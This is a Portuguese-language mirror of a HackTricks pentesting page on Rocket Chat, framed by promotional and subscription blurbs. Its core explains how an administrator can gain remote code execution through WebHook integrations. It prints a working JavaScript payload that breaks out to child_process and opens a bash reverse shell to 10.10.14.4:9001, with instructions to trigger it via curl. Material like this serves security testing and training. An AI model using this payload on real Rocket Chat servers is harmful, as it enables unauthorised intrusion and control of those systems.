mirror of

https://github.com/carlospolop/hacktricks

synced 2025-02-18 15:08:29 +00:00

4 KiB

4 KiB

Rocket Chat

Aprenda hacking AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!

Outras maneiras de apoiar o HackTricks:

- Se você quiser ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF Verifique os PLANOS DE ASSINATURA!

- Adquira o swag oficial PEASS & HackTricks

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-nos no Twitter 🐦 @carlospolopm.

- Compartilhe seus truques de hacking enviando PRs para os HackTricks e HackTricks Cloud repositórios do github.

{% embed url="https://websec.nl/" %}

RCE

Se você é administrador dentro do Rocket Chat, você pode obter RCE.

- Vá para



Integraçõese selecioneNova Integraçãoe escolha qualquer uma:WebHook de EntradaouWebHook de Saída. /admin/integrations/incoming

- De acordo com a documentação ambos usam ES2015 / ECMAScript 6 (basicamente JavaScript) para processar os dados. Então vamos obter um shell reverso para javascript como:

const require = console.log.constructor('return process.mainModule.require')();

const { exec } = require('child_process');

exec("bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'")



- Configure o WebHook (o canal e o post como nome de usuário devem existir):

- Configure o script do WebHook:

- Salve as alterações



- Obtenha a URL do WebHook gerada:

- Chame com curl e você deve receber o rev shell

{% embed url="https://websec.nl/" %}

Aprenda hacking AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!

Outras maneiras de apoiar o HackTricks:

- Se você deseja ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF Verifique os PLANOS DE ASSINATURA!

- Adquira o swag oficial PEASS & HackTricks

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-nos no Twitter 🐦 @carlospolopm.

- Compartilhe seus truques de hacking enviando PRs para os HackTricks e HackTricks Cloud repositórios do github.